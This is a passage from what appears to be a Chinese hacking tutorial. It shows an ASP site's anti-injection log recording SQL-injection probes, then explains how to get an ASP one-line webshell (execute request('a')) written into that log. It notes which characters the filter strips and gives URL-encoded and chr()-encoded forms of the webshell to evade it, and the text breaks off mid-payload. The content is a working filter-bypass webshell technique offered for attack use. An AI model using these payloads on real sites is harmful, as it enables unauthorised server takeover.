 <br>非法操作IP：127.0.0.1 非法操作代码：id=381'127.0.0.1 非法操作时间：2007-11-8 10:35:42
<br>非法操作IP：127.0.0.1 非法操作代码：id=381'127.0.0.1 非法操作时间：2007-11-8 10:46:18
<br>非法操作IP：127.0.0.1 非法操作代码：id=381'127.0.0.1 非法操作时间：2007-11-8 10:46:23
<br>非法操作IP：127.0.0.1 非法操作代码：id=381 非法操作时间：2007-11-8 10:52:25
<br>非法操作IP：127.0.0.1 非法操作代码：id=381 <execute request(“a”)> 非法操作时间：
2007-11-8 10:54:26
图 5
我们可以看到“%”被过滤掉了，而小写的 a 旁边的双引号
也被转换了。好了，知道了这点，就可以重新构造我们的小马了。
打开“注入字符转换器”这款小工具，把一句话木马加密成
%3C%25execute+request
%28%22%61%22%29%25%3E或转换成<%25execute request(chr